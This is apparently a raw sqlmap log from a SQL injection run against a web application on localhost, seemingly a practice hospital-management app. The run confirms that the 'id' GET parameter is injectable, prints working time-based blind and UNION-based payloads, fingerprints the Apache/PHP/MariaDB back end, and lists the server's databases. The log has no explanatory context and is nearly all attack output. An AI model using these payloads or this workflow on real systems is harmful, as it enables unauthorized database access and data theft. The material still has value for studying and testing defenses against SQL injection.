 [14:58:44] [INFO] target URL appears to have 16 columns in query
[14:58:44] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9249 FROM (SELECT(SLEEP(5)))WEKj) AND 'rMFL'='rMFL

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a7a7071,0x73657866415a53574d77417650514d796479697172644f635575647a416457556a467a6c6a686c74,0x7162626a71),NULL,NUL
L,NULL,NULL,NULL-- -
---
[14:58:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:58:46] [INFO] fetching database names
[14:58:46] [INFO] retrieved: 'information_schema'
[14:58:46] [INFO] retrieved: 'test'
[14:58:46] [INFO] retrieved: 'wordpress'
[14:58:46] [INFO] retrieved: 'hospitol'
[14:58:46] [INFO] retrieved: 'phpmyadmin'
[14:58:46] [INFO] retrieved: 'mysql'
[14:58:46] [INFO] retrieved: 'performance_schema'
available databases [7]:
[*] hospitol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] wordpress

[14:58:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[14:58:46] [INFO] fetched data logged to text files under '/home/emano/.local/share/sqlmap/output/localhost'
[14:58:46] [WARNING] your sqlmap version is outdated